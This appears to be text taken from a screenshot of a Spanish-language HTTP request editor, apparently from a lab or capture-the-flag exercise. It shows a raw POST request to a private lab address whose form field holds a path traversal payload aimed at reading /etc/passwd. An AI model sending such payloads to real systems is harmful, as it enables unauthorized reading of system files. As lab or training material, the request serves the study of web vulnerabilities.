 Editor Manual de Peticiones
Petición Respuesta
Método Encabezamiento: Vista Raw Cuerpo:Vista Raw SEND
POST http://192.168.56.7:52845/ HTTP/1.1
Host: 192.168.56.7:52845
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.56.7:52845
DNT: 1
Connection: keep-alive
Referer: http://192.168.56.7:52845/
Upgrade-Insecure-Requests: 1
message=../../../../etc/passwd&submit=